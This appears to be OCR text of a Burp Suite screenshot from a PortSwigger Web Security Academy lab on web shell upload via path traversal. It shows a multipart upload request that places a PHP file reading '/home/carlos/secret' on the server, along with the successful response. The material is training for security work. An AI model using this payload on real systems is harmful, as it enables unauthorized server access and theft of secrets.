 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab800d7041837278240016600cc00ba.web-se... HTTP/2 ?
Request
Pretty Raw Hex Headers \n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab800d7041837278240016600cc00ba
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
24 Content-Disposition: form-data; name="
avatar"; filename="exp.php"
25 Content-Type: text/plain
26
27 <?php echo
file_get_contents('/home/carlos/secret')
?>
28 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
29 Content-Disposition: form-data; name="
user"
30
31 wiener
32 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
33 Content-Disposition: form-data; name="
csrf"
34
35 qwDIexkwoFpdOu4AcmJJpeJDTlXVzA6n
36 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 08:01:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 128
8
9 The file avatars/exp.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 327 bytes | 254 millis
Event log (2) All issues (65) Memory: 172.3MB
Web shell upload via path traver 0ab800d7041837278240016600
0ab800d7041837278240016600cc00ba.web-security-acade...
<?php echo file_get_contents('/home/carlos/secret') ?>